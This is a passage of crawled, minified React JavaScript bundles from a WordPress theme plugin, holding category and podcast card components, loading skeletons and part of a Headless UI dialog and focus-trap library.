transition-opacity"})]}),e.jsxs("div",{className:"mt-4 truncate",children:[e.jsx("h4",{className:"text-base sm:text-lg text-neutral-900 dark:text-neutral-100 font-semibold truncate",children:e.jsx(i,{})}),e.jsx("span",{className:"block mt-2 text-sm text-neutral-6000 dark:text-neutral-400",children:e.jsx(i,{width:"30%"})})]})]}),y=({className:a="",taxonomy:t})=>{const{count:c,name:l,link:o,ncTaxonomyMeta:n}=t,{color:d,featuredImage:s}=n,m=()=>{switch(d){case"pink":return"bg-pink-500";case"red":return"bg-red-500";case"gray":return"bg-gray-500";case"green":return"bg-green-500";case"purple":return"bg-purple-500";case"indigo":return"bg-indigo-500";case"yellow":return"bg-yellow-500";case"blue":return"bg-blue-500";default:return"bg-pink-500"}};return e.jsxs("a",{href:o,className:`nc-CardCategory4 flex flex-col ${a}`,"data-nc-id":"CardCategory4",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-7 aspect-h-5 h-0 rounded-3xl overflow-hidden z-0 group",children:[e.jsx(r,{src:(s==null?void 0:s.sourceUrl)||".",srcSet:s==null?void 0:s.srcSet,alt:l,className:"object-cover w-full h-full rounded-2xl",imageSizes:"MEDIUM"}),e.jsx("span",{className:"opacity-0 group-hover:opacity-100 absolute inset-0 bg-black bg-opacity-10 transition-opacity"})]}),e.jsxs("div",{className:"flex items-center mt-2.5 sm:mt-5",children:[e.jsx("div",{className:`flex-shrink-0 w-6 h-6 sm:w-8 sm:h-8 lg:w-9 lg:h-9 ${m()} rounded-full`}),e.jsxs("div",{className:"ml-3 truncate",children:[e.jsx("h3",{className:"text-base sm:text-lg text-neutral-900 dark:text-neutral-100 font-medium truncate",children:l}),e.jsxs("span",{className:"block sm:mt-1 text-sm text-neutral-6000 dark:text-neutral-400",children:[c," ",u.articles]})]})]})]})},N=({className:a="",index:t})=>e.jsxs("div",{className:`nc-CardCategory4Skeleton flex flex-col ${a}`,"data-nc-id":"CardCategory4Skeleton",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-7 aspect-h-5 h-0 rounded-3xl overflow-hidden group",children:[e.jsx(r,{src:".",className:"object-cover w-full h-full rounded-2xl"}),e.jsx("div",{children:t&&e.jsx(x,{color:"pink",name:t,className:"absolute top-3 left-3"})}),e.jsx("span",{className:"opacity-0 group-hover:opacity-100 absolute inset-0 bg-black bg-opacity-10 transition-opacity"})]}),e.jsxs("div",{className:"flex items-center mt-5",children:[e.jsx("div",{className:"flex-shrink-0 w-10 h-10 bg-pink-500 rounded-full"}),e.jsxs("div",{className:"ml-3 truncate flex-grow",children:[e.jsx("h3",{className:"text-base sm:text-lg text-neutral-900 dark:text-neutral-100 font-medium truncate",children:e.jsx(i,{width:"90%"})}),e.jsx("span",{className:"block mt-1 text-sm text-neutral-6000 dark:text-neutral-400",children:e.jsx(i,{width:"30%"})})]})]})]}),k=({className:a="",taxonomy:t})=>{const{count:c,name:l,link:o,ncTaxonomyMeta:n}=t,{color:d,featuredImage:s}=n;return e.jsxs("a",{href:o,className:`nc-CardCategory5 relative block group ${a}`,"data-nc-id":"CardCategory5",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-7 aspect-h-5 h-0 rounded-2xl sm:rounded-3xl overflow-hidden z-0 group",children:[e.jsx(r,{src:(s==null?void 0:s.sourceUrl)||".",srcSet:s==null?void 0:s.srcSet,alt:l,className:"object-cover w-full h-full rounded-2xl"}),e.jsx("span",{className:"absolute inset-0 bg-black bg-opacity-20 group-hover:bg-opacity-30 transition-opacity"})]}),e.jsx(x,{className:"hidden sm:block absolute top-3 right-3",color:d,name:e.jsxs("div",{children:[c,e.jsx("i",{className:"ml-3 las la-arrow-right"})]})}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("h3",{className:"text-sm sm:text-base font-medium px-3 py-1.5 sm:px-6 sm:py-3 bg-white text-neutral-900 bg-opacity-50 backdrop-filter backdrop-blur-lg rounded-full border-2 border-white border-opacity-60",children:e.jsxs("span",{className:"line-clamp-1",children:[" ",l]})})})]})},v=({className:a=""})=>e.jsxs("div",{className:`nc-CardCategory5Skeleton relative block group ${a}`,"data-nc-id":"CardCategory5Skeleton",children:[e.jsxs("div",{className:"flex-shrink-0 relative w-full aspect-w-7 aspect-h-5 h-0 rounded-2xl sm:rounded-3xl overflow-hidden group",children:[e.jsx(r,{src:".",className:"object-cover w-full h-full rounded-2xl"}),e.jsx("span",{className:"absolute inset-0 bg-black bg-opacity-20 group-hover:bg-opacity-30 transition-opacity"})]}),e.jsx(x,{className:"absolute top-3 right-3",color:"pink",name:e.jsx("div",{children:e.jsx("i",{className:"ml-3 las la-arrow-right"})})}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("h4",{className:"text-base font-medium px-4 py-2 sm:px-6 sm:py-3 bg-white text-neutral-900 bg-opacity-50 backdrop-filter backdrop-blur-lg rounded-full border-2 border-white border-opacity-60",children:e.jsx(i,{width:"100px"})})})]});export{v as C,N as a,f as b,k as c,y as d,j as e};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card17PodcastSkeleton-3e7389e8.js
body_size: 2347
content:
import{j as e}from"./main-f57403ed.js";import{C as N}from"./CategoryBadgeList-c4e5e10f.js";import{P as A}from"./PostCardLikeAndComment-2a718a01.js";import{B as k}from"./ButtonPlayMusicRunningContainer-2b14bf4a.js";import{N as h}from"./NcImage-abe7a6c7.js";import v from"./PostCardDropdownShare-53c69052.js";import{S as i}from"./index-775d23e7.js";import{c as C}from"./checkPostStandHasFeaturedImage-07d23d31.js";const w="[data-uri]",R=({className:a="h-full",post:s,ratio:d="aspect-w-4 aspect-h-3",imageSizes:j})=>{var p,g;const{title:t,link:l,categories:x,excerpt:c,featuredImage:r,postFormats:n}=s,m=(p=n==null?void 0:n.edges[0])==null?void 0:p.node.slug,u=f=>f?e.jsxs("svg",{className:" w-9 h-9",fill:"none",viewBox:"0 0 24 24",children:[e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M15.25 6.75V17.25"}),e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M8.75 6.75V17.25"})]}):e.jsx("svg",{className:"ml-0.5 w-9 h-9",fill:"currentColor",viewBox:"0 0 24 24",children:e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18.25 12L5.75 5.75V18.25L18.25 12Z"})}),o=f=>e.jsx("div",{className:"w-14 h-14 flex items-center justify-center rounded-full bg-neutral-50 text-primary-500 cursor-pointer",children:u(f)});return e.jsxs("div",{className:`nc-Card16Podcast relative flex flex-col ${a}`,"data-nc-id":"Card16Podcast",children:[e.jsxs("a",{href:l,className:`block flex-shrink-0 relative w-full rounded-3xl overflow-hidden z-0 ${d}`,children:[e.jsx(h,{src:(r==null?void 0:r.node.sourceUrl)||".",srcSet:r==null?void 0:r.node.srcSet,alt:t,imageSizes:j}),e.jsx("span",{className:"bg-neutral-900 bg-opacity-30"})]}),e.jsx("a",{href:l,className:"absolute inset-0"}),e.jsx("span",{className:"absolute top-3 inset-x-3",children:e.jsx(N,{categories:x})}),e.jsxs("div",{className:"w-11/12 transform -mt-32 ",children:[e.jsxs("div",{className:`px-5 flex items-center space-x-4 ${m==="post-format-video"||m==="post-format-audio"?"":"opacity-0 z-[-1]"}`,children:[e.jsx("div",{className:"flex-grow ",children:e.jsx("img",{src:w,alt:"musicWave"})}),e.jsx(k,{post:s,renderDefaultBtn:()=>o(),renderPlayingBtn:()=>o("playing"),renderLoadingBtn:()=>o("loading")})]}),e.jsxs("div",{className:"p-5 mt-5 bg-white dark:bg-neutral-900 shadow-xl dark:shadow-2xl rounded-3xl rounded-tl-none flex flex-col flex-grow ",children:[e.jsx("h3",{className:"nc-card-title block text-base sm:text-lg lg:text-xl font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx("a",{href:l,className:"line-clamp-2",title:t,dangerouslySetInnerHTML:{__html:t||""}})}),e.jsx("span",{className:"hidden sm:block text-sm text-neutral-500 dark:text-neutral-400 mt-3 mb-5",children:c&&e.jsx("span",{className:"line-clamp-2",dangerouslySetInnerHTML:{__html:c}})}),e.jsxs("div",{className:"mt-3 flex rtl:flex-row-reverse items-end justify-between sm:mt-auto",children:[e.jsx(A,{className:"relative",postData:s}),e.jsx(v,{href:s.link,image:(g=s.featuredImage)==null?void 0:g.node.sourceUrl})]})]})]})]})},W=({className:a="h-full",ratio:s="aspect-w-3 xl:aspect-w-4 aspect-h-3"})=>e.jsxs("div",{className:`nc-Card16PodcastSkeleton relative flex flex-col ${a}`,"data-nc-id":"Card16PodcastSkeleton",children:[e.jsxs("div",{className:`block flex-shrink-0 relative w-full rounded-3xl overflow-hidden ${s}`,children:[e.jsx(h,{src:"."}),e.jsx("span",{className:"bg-neutral-900 bg-opacity-30"})]}),e.jsx("span",{className:"absolute top-3 inset-x-3",children:e.jsx(i,{width:"30%"})}),e.jsxs("div",{className:"w-11/12 transform -mt-32 ",children:[e.jsx("div",{className:"px-5 flex items-center space-x-4",children:e.jsx("div",{className:"flex-grow ",children:e.jsx("img",{src:w,alt:"musicWave"})})}),e.jsxs("div",{className:"p-5 mt-5 bg-white dark:bg-neutral-900 shadow-xl dark:shadow-2xl rounded-3xl rounded-tl-none flex flex-col flex-grow ",children:[e.jsx("h3",{className:"nc-card-title block text-xl font-semibold text-neutral-900 dark:text-neutral-100 ",children:e.jsx(i,{})}),e.jsx("span",{className:"block text-sm text-neutral-500 dark:text-neutral-400 mt-3 mb-5",children:e.jsx(i,{width:"80%"})}),e.jsx("div",{className:"opacity-0",children:"aa"})]})]})]}),T=({className:a="",post:s})=>{var u;const{title:d,link:j,featuredImage:t,postFormats:l,excerpt:x}=s,c=(u=l==null?void 0:l.edges[0])==null?void 0:u.node.slug,r=o=>{switch(o){case"loading":return e.jsxs("svg",{className:"w-6 h-6",fill:"none",viewBox:"0 0 24 24",children:[e.jsx("path",{fill:"currentColor",d:"M13 12C13 12.5523 12.5523 13 12 13C11.4477 13 11 12.5523 11 12C11 11.4477 11.4477 11 12 11C12.5523 11 13 11.4477 13 12Z"}),e.jsx("path",{fill:"currentColor",d:"M9 12C9 12.5523 8.55228 13 8 13C7.44772 13 7 12.5523 7 12C7 11.4477 7.44772 11 8 11C8.55228 11 9 11.4477 9 12Z"}),e.jsx("path",{fill:"currentColor",d:"M17 12C17 12.5523 16.5523 13 16 13C15.4477 13 15 12.5523 15 12C15 11.4477 15.4477 11 16 11C16.5523 11 17 11.4477 17 12Z"})]});case"playing":return e.jsxs("svg",{className:"w-6 h-6",fill:"none",viewBox:"0 0 24 24",children:[e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M15.25 6.75V17.25"}),e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M8.75 6.75V17.25"})]});default:return e.jsx("svg",{className:"w-6 h-6",fill:"currentColor",viewBox:"0 0 24 24",children:e.jsx("path",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18.25 12L5.75 5.75V18.25L18.25 12Z"})})}},n=o=>e.jsx("span",{className:"w-11 h-11 flex items-center justify-center rounded-full bg-white dark:bg-neutral-800 text-primary-6000 dark:text-primary-200 shadow-lg cursor-pointer",children:r(o)}),m=C(s);return e.jsxs("div",{className:`nc-Card17Podcast relative flex items-center justify-between p-2.5 gap-5 rounded-full bg-neutral-100 dark:bg-neutral-800 dark:bg-opacity-30 hover:shadow-lg transition-shadow ${a}`,"data-nc-id":"Card17Podcast",children:[e.jsxs("a",{href:j,className:"flex items-center gap-4 overflow-hidden",children:[m&&e.jsx("div",{className:"block flex-shrink-0 w-11 h-11 sm:w-16 sm:h-16 relative rounded-full overflow-hidden shadow-lg",children:e.jsx(h,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full ",src:(t==null?void 0:t.node.sourceUrl)||".",srcSet:t==null?void 0:t.node.srcSet,alt:d,imageSizes:"THUMBNAIL"})}),e.jsxs("div",{className:"flex flex-col flex-1 ",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-sm sm:text-lg",children:e.jsx("span",{className:"line-clamp-2",title:d,dangerouslySetInnerHTML:{__html:d||""}})}),x?e.jsx("span",{className:"text-xs text-neutral-500 dark:text-neutral-400 mt-1 ",children:e.jsx("span",{className:"line-clamp-1",dangerouslySetInnerHTML:{__html:x}})}):null]})]}),(c==="post-format-video"||c==="post-format-audio")&&e.jsx(k,{post:s,className:"",renderDefaultBtn:()=>n(),renderLoadingBtn:()=>n("loading"),renderPlayingBtn:()=>n("playing")})]})},U=({className:a=""})=>e.jsx("div",{className:`nc-Card17PodcastSkeleton relative flex items-center justify-between p-2.5 space-x-5 rounded-full bg-neutral-100 dark:bg-neutral-800 dark:bg-opacity-30 hover:shadow-xl transition-shadow ${a}`,"data-nc-id":"Card17PodcastSkeleton",children:e.jsxs("div",{className:"flex  items-center space-x-4",children:[e.jsx("div",{className:"block flex-shrink-0 w-11 h-11 sm:w-16 sm:h-16 relative rounded-full overflow-hidden shadow-lg",children:e.jsx(h,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full ",src:"."})}),e.jsxs("div",{className:"flex flex-col flex-grow",children:[e.jsx("h3",{className:"block font-semibold text-lg",children:e.jsx(i,{})}),e.jsx("span",{className:"text-xs text-neutral-500 dark:text-neutral-400 mt-1",children:e.jsx(i,{width:"40%"})})]})]})});export{T as C,R as a,U as b,W as c};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card10Skeleton-41ec0b7b.js
body_size: 1338
content:
import{j as e,r as j}from"./main-f57403ed.js";import{C as v}from"./CategoryBadgeList-c4e5e10f.js";import{P as N}from"./PostFeaturedMedia-9de5a8ca.js";import{A as b}from"./Avatar-ba1f23d2.js";import{n as g}from"./formatDate-dfe39bf7.js";import{P as k}from"./PostCardLikeAction-6adff9c3.js";import{N as w}from"./NcImage-abe7a6c7.js";import{S as m}from"./index-775d23e7.js";const y=({className:t="leading-none",meta:a,hiddenAvatar:i=!1,size:r="normal"})=>{var o,l,x,f,p,u,h;const{date:n,author:s,title:c,link:d}=a;return e.jsx("div",{className:`nc-PostCardMetaV2 inline-flex items-center flex-wrap text-neutral-800 dark:text-neutral-200 overflow-hidden ${r==="normal"?"text-xs":"text-sm"} ${t}`,"data-nc-id":"PostCardMetaV2",children:e.jsxs("div",{className:"relative flex sm:gap-2 overflow-hidden",children:[!i&&e.jsx("a",{className:"hidden sm:flex flex-shrink-0 pt-1",href:frontendObject.homeURL+(s==null?void 0:s.node.uri),children:e.jsx(b,{radius:"rounded-full",sizeClass:r==="normal"?"h-9 w-9 text-base":"h-10 w-10 text-xl",imgUrl:((l=(o=s==null?void 0:s.node.ncUserMeta)==null?void 0:o.featuredImage)==null?void 0:l.sourceUrl)||((x=s==null?void 0:s.node.avatar)==null?void 0:x.url),srcSet:(p=(f=s==null?void 0:s.node.ncUserMeta)==null?void 0:f.featuredImage)!=null&&p.sourceUrl?(h=(u=s==null?void 0:s.node.ncUserMeta)==null?void 0:u.featuredImage)==null?void 0:h.srcSet:void 0,userName:s==null?void 0:s.node.username})}),e.jsxs("a",{href:d,className:"grid grid-cols-1 overflow-hidden",children:[e.jsx("h4",{className:`block font-semibold nc-card-title ${r==="normal"?"text-sm sm:text-base":"text-base sm:text-lg"}`,children:e.jsx("span",{className:"line-clamp-2",dangerouslySetInnerHTML:{__html:c||""}})}),e.jsxs("div",{className:"flex mt-1.5 truncate",children:[e.jsx("span",{className:"block text-neutral-700 hover:text-black dark:text-neutral-300 dark:hover:text-white font-medium truncate",children:s==null?void 0:s.node.name}),e.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 mx-[6px] font-medium",children:"·"}),e.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 font-normal flex-shrink-0",children:g(n||"")})]})]})]})})},A=({className:t="h-full",post:a,ratio:i="aspect-w-7 aspect-h-5 sm:aspect-w-1 sm:aspect-h-1",imageSizes:r})=>{const{link:n,categories:s,ncPostMetaData:c,postId:d}=a,[o,l]=j.useState(!1);return e.jsxs("div",{className:`nc-Card10 relative flex flex-col group ${t}`,"data-nc-id":"Card10",onMouseEnter:()=>l(!0),onMouseLeave:()=>l(!1),children:[e.jsx("a",{href:n,className:"block absolute inset-0"}),e.jsxs("div",{className:`block rounded-2xl sm:rounded-3xl flex-shrink-0 relative w-full ${i} overflow-hidden z-0`,children:[e.jsx("div",{children:e.jsx(N,{imageSizes:r,post:a,isHover:o})}),e.jsx("a",{href:n,className:"block absolute inset-0 bg-neutral-900 bg-opacity-20 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsxs("div",{className:"hidden absolute top-3 inset-x-3 sm:flex justify-between items-start space-x-4 z-10",children:[e.jsx(v,{categories:s}),e.jsx(k,{postId:d,favoriteButtonShortcode:c.favoriteButtonShortcode||""})]}),e.jsx("div",{className:"space-y-2.5 mt-2.5 sm:mt-4 relative",children:e.jsx(y,{className:"leading-none w-full",meta:a})})]})},B=({className:t="h-full",ratio:a="aspect-w-8 aspect-h-5 sm:aspect-w-4 sm:aspect-h-3"})=>e.jsxs("div",{className:`nc-Card10Skeleton relative flex flex-col ${t}`,"data-nc-id":"Card10Skeleton",children:[e.jsxs("div",{className:`block  group rounded-3xl flex-shrink-0 relative w-full ${a} overflow-hidden z-0`,children:[e.jsx(w,{src:"."}),e.jsx("span",{className:"absolute inset-0 bg-neutral-900 bg-opacity-20 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsx("div",{className:"absolute top-3 inset-x-3 flex justify-between items-start space-x-4",children:e.jsx(m,{})}),e.jsxs("div",{className:"space-y-2.5 mt-4",children:[e.jsx(m,{}),e.jsx(m,{width:"70%"})]})]});export{A as C,y as P,B as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/dialog-27bd60b3.js
body_size: 6356
content:
import{r as i,R as f,a4 as je,X as ee}from"./main-f57403ed.js";import{o as g,s as Ye,i as le,D as T,y as S,b as ae,u as A,O as q,M,p as _e,X as C,f as ge,k as R,N as Ue,m as Ve,n as ve,l as N,a as he,S as pe,I as H,c as qe,r as Xe}from"./use-is-mounted-c65f3c93.js";import{c as X,p as G,b as Ge,M as ze}from"./description-1a7460da.js";import{s as Je,n as B,C as Ke,d as V,h as Qe}from"./use-owner-a68c89e2.js";function ue(e,t){let n=i.useRef([]),r=g(e);i.useEffect(()=>{let l=[...n.current];for(let[a,o]of t.entries())if(n.current[a]!==o){let u=r(t,l);return n.current=t,u}},[r,...t])}function Ze(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}var x=(e=>(e[e.Forwards=0]="Forwards",e[e.Backwards=1]="Backwards",e))(x||{});function et(){let e=i.useRef(0);return Je("keydown",t=>{t.key==="Tab"&&(e.current=t.shiftKey?1:0)},!0),e}function Ee(e,t,n,r){let l=Ye(n);i.useEffect(()=>{e=e??window;function a(o){l.current(o)}return e.addEventListener(t,a,r),()=>e.removeEventListener(t,a,r)},[e,t,r])}function tt(e){function t(){document.readyState!=="loading"&&(e(),document.removeEventListener("DOMContentLoaded",t))}typeof window<"u"&&typeof document<"u"&&(document.addEventListener("DOMContentLoaded",t),t())}function we(e){let t=g(e),n=i.useRef(!1);i.useEffect(()=>(n.current=!1,()=>{n.current=!0,le(()=>{n.current&&t()})}),[t])}function $e(e){if(!e)return new Set;if(typeof e=="function")return new Set(e());let t=new Set;for(let n of e.current)n.current instanceof HTMLElement&&t.add(n.current);return t}let nt="div";var be=(e=>(e[e.None=1]="None",e[e.InitialFocus=2]="InitialFocus",e[e.TabLock=4]="TabLock",e[e.FocusLock=8]="FocusLock",e[e.RestoreFocus=16]="RestoreFocus",e[e.All=30]="All",e))(be||{});function rt(e,t){let n=i.useRef(null),r=S(n,t),{initialFocus:l,containers:a,features:o=30,...u}=e;ae()||(o=1);let s=B(n);at({ownerDocument:s},!!(o&16));let c=ut({ownerDocument:s,container:n,initialFocus:l},!!(o&2));it({ownerDocument:s,container:n,containers:a,previousActiveElement:c},!!(o&8));let d=et(),k=g(p=>{let w=n.current;w&&(b=>b())(()=>{A(d.current,{[x.Forwards]:()=>{q(w,M.First,{skipElements:[p.relatedTarget]})},[x.Backwards]:()=>{q(w,M.Last,{skipElements:[p.relatedTarget]})}})})}),L=_e(),v=i.useRef(!1),J={ref:r,onKeyDown(p){p.key=="Tab"&&(v.current=!0,L.requestAnimationFrame(()=>{v.current=!1}))},onBlur(p){let w=$e(a);n.current instanceof HTMLElement&&w.add(n.current);let b=p.relatedTarget;b instanceof HTMLElement&&b.dataset.headlessuiFocusGuard!=="true"&&(ye(w,b)||(v.current?q(n.current,A(d.current,{[x.Forwards]:()=>M.Next,[x.Backwards]:()=>M.Previous})|M.WrapAround,{relativeTo:p.target}):p.target instanceof HTMLElement&&R(p.target)))}};return f.createElement(f.Fragment,null,!!(o&4)&&f.createElement(X,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:k,features:G.Focusable}),C({ourProps:J,theirProps:u,defaultTag:nt,name:"FocusTrap"}),!!(o&4)&&f.createElement(X,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:k,features:G.Focusable}))}let ot=T(rt),F=Object.assign(ot,{features:be}),y=[];tt(()=>{function e(t){t.target instanceof HTMLElement&&t.target!==document.body&&y[0]!==t.target&&(y.unshift(t.target),y=y.filter(n=>n!=null&&n.isConnected),y.splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});function lt(e=!0){let t=i.useRef(y.slice());return ue(([n],[r])=>{r===!0&&n===!1&&le(()=>{t.current.splice(0)}),r===!1&&n===!0&&(t.current=y.slice())},[e,y,t]),g(()=>{var n;return(n=t.current.find(r=>r!=null&&r.isConnected))!=null?n:null})}function at({ownerDocument:e},t){let n=lt(t);ue(()=>{t||(e==null?void 0:e.activeElement)===(e==null?void 0:e.body)&&R(n())},[t]),we(()=>{t&&R(n())})}function ut({ownerDocument:e,container:t,initialFocus:n},r){let l=i.useRef(null),a=ge();return ue(()=>{if(!r)return;let o=t.current;o&&le(()=>{if(!a.current)return;let u=e==null?void 0:e.activeElement;if(n!=null&&n.current){if((n==null?void 0:n.current)===u){l.current=u;return}}else if(o.contains(u)){l.current=u;return}n!=null&&n.current?R(n.current):q(o,M.First)===Ue.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),l.current=e==null?void 0:e.activeElement})},[r]),l}function it({ownerDocument:e,container:t,containers:n,previousActiveElement:r},l){let a=ge();Ee(e==null?void 0:e.defaultView,"focus",o=>{if(!l||!a.current)return;let u=$e(n);t.current instanceof HTMLElement&&u.add(t.current);let s=r.current;if(!s)return;let c=o.target;c&&c instanceof HTMLElement?ye(u,c)?(r.current=c,R(c)):(o.preventDefault(),o.stopPropagation(),R(s)):R(r.current)},!0)}function ye(e,t){for(let n of e)if(n.contains(t))return!0;return!1}let Te=i.createContext(!1);function st(){return i.useContext(Te)}function te(e){return f.createElement(Te.Provider,{value:e.force},e.children)}function ct(e){let t=st(),n=i.useContext(Se),r=B(e),[l,a]=i.useState(()=>{if(!t&&n!==null||ve.isServer)return null;let o=r==null?void 0:r.getElementById("headlessui-portal-root");if(o)return o;if(r===null)return null;let u=r.createElement("div");return u.setAttribute("id","headlessui-portal-root"),r.body.appendChild(u)});return i.useEffect(()=>{l!==null&&(r!=null&&r.body.contains(l)||r==null||r.body.appendChild(l))},[l,r]),i.useEffect(()=>{t||n!==null&&a(n.current)},[n,a,t]),l}let dt=i.Fragment;function ft(e,t){let n=e,r=i.useRef(null),l=S(Ve(d=>{r.current=d}),t),a=B(r),o=ct(r),[u]=i.useState(()=>{var d;return ve.isServer?null:(d=a==null?void 0:a.createElement("div"))!=null?d:null}),s=i.useContext(ne),c=ae();return N(()=>{!o||!u||o.contains(u)||(u.setAttribute("data-headlessui-portal",""),o.appendChild(u))},[o,u]),N(()=>{if(u&&s)return s.register(u)},[s,u]),we(()=>{var d;!o||!u||(u instanceof Node&&o.contains(u)&&o.removeChild(u),o.childNodes.length<=0&&((d=o.parentElement)==null||d.removeChild(o)))}),c?!o||!u?null:je.createPortal(C({ourProps:{ref:l},theirProps:n,defaultTag:dt,name:"Portal"}),u):null}let pt=i.Fragment,Se=i.createContext(null);function mt(e,t){let{target:n,...r}=e,l={ref:S(t)};return f.createElement(Se.Provider,{value:n},C({ourProps:l,theirProps:r,defaultTag:pt,name:"Popover.Group"}))}let ne=i.createContext(null);function gt(){let e=i.useContext(ne),t=i.useRef([]),n=g(a=>(t.current.push(a),e&&e.register(a),()=>r(a))),r=g(a=>{let o=t.current.indexOf(a);o!==-1&&t.current.splice(o,1),e&&e.unregister(a)}),l=i.useMemo(()=>({register:n,unregister:r,portals:t}),[n,r,t]);return[t,i.useMemo(()=>function({children:a}){return f.createElement(ne.Provider,{value:l},a)},[l])]}let vt=T(ft),ht=T(mt),re=Object.assign(vt,{Group:ht}),ie=i.createContext(()=>{});ie.displayName="StackContext";var oe=(e=>(e[e.Add=0]="Add",e[e.Remove=1]="Remove",e))(oe||{});function Et(){return i.useContext(ie)}function wt({children:e,onUpdate:t,type:n,element:r,enabled:l}){let a=Et(),o=g((...u)=>{t==null||t(...u),a(...u)});return N(()=>{let u=l===void 0||l===!0;return u&&o(0,n,r),()=>{u&&o(1,n,r)}},[o,n,r,l]),f.createElement(ie.Provider,{value:o},e)}function $t(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}const bt=typeof Object.is=="function"?Object.is:$t,{useState:yt,useEffect:Tt,useLayoutEffect:St,useDebugValue:Ct}=ee;function Lt(e,t,n){const r=t(),[{inst:l},a]=yt({inst:{value:r,getSnapshot:t}});return St(()=>{l.value=r,l.getSnapshot=t,Q(l)&&a({inst:l})},[e,r,t]),Tt(()=>(Q(l)&&a({inst:l}),e(()=>{Q(l)&&a({inst:l})})),[e]),Ct(r),r}function Q(e){const t=e.getSnapshot,n=e.value;try{const r=t();return!bt(n,r)}catch{return!0}}function Pt(e,t,n){return t()}const Rt=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Dt=!Rt,Mt=Dt?Pt:Lt,kt="useSyncExternalStore"in ee?(e=>e.useSyncExternalStore)(ee):Mt;function Ft(e){return kt(e.subscribe,e.getSnapshot,e.getSnapshot)}function Ot(e,t){let n=e(),r=new Set;return{getSnapshot(){return n},subscribe(l){return r.add(l),()=>r.delete(l)},dispatch(l,...a){let o=t[l].call(n,...a);o&&(n=o,r.forEach(u=>u()))}}}function xt(){let e;return{before({doc:t}){var n;let r=t.documentElement;e=((n=t.defaultView)!=null?n:window).innerWidth-r.clientWidth},after({doc:t,d:n}){let r=t.documentElement,l=r.clientWidth-r.offsetWidth,a=e-l;n.style(r,"paddingRight",`${a}px`)}}}function At(){if(!Ze())return{};let e;return{before(){e=window.pageYOffset},after({doc:t,d:n,meta:r}){function l(a){return r.containers.flatMap(o=>o()).some(o=>o.contains(a))}n.microTask(()=>{if(window.getComputedStyle(t.documentElement).scrollBehavior!=="auto"){let o=he();o.style(t.documentElement,"scroll-behavior","auto"),n.add(()=>n.microTask(()=>o.dispose()))}n.style(t.body,"marginTop",`-${e}px`),window.scrollTo(0,0);let a=null;n.addEventListener(t,"click",o=>{if(o.target instanceof HTMLElement)try{let u=o.target.closest("a");if(!u)return;let{hash:s}=new URL(u.href),c=t.querySelector(s);c&&!l(c)&&(a=c)}catch{}},!0),n.addEventListener(t,"touchmove",o=>{o.target instanceof HTMLElement&&!l(o.target)&&o.preventDefault()},{passive:!1}),n.add(()=>{window.scrollTo(0,window.pageYOffset+e),a&&a.isConnected&&(a.scrollIntoView({block:"nearest"}),a=null)})})}}}function Nt(){return{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}}function Ht(e){let t={};for(let n of e)Object.assign(t,n(t));return t}let P=Ot(()=>new Map,{PUSH(e,t){var n;let r=(n=this.get(e))!=null?n:{doc:e,count:0,d:he(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:n}){let r={doc:e,d:t,meta:Ht(n)},l=[At(),xt(),Nt()];l.forEach(({before:a})=>a==null?void 0:a(r)),l.forEach(({after:a})=>a==null?void 0:a(r))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}});P.subscribe(()=>{let e=P.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let r=t.get(n.doc)==="hidden",l=n.count!==0;(l&&!r||!l&&r)&&P.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),n.count===0&&P.dispatch("TEARDOWN",n)}});function Bt(e,t,n){let r=Ft(P),l=e?r.get(e):void 0,a=l?l.count>0:!1;return N(()=>{if(!(!e||!t))return P.dispatch("PUSH",e,n),()=>P.dispatch("POP",e,n)},[t,e]),a}let Z=new Map,O=new Map;function me(e,t=!0){N(()=>{var n;if(!t)return;let r=typeof e=="function"?e():e.current;if(!r)return;function l(){var 